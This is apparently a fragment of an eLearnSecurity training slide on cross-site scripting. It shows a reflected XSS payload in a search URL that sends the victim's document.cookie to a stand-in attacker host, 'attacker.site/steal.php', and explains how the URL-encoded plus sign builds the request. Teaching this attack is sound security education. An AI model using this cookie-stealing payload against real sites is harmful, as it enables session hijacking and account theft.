 </>
http://www.alice.xxx/members/search.php?kw=<script>var i=new
Image();i.src="http://attacker.site/steal.php?q="%2bdocument.cooki
e;</script>
The src attribute is made by concatenating (%2b is the URL-
encoded version of the + character) the URL of an attacker-
controlled script and its query string with the content of
document.cookie.
eLearnSecurity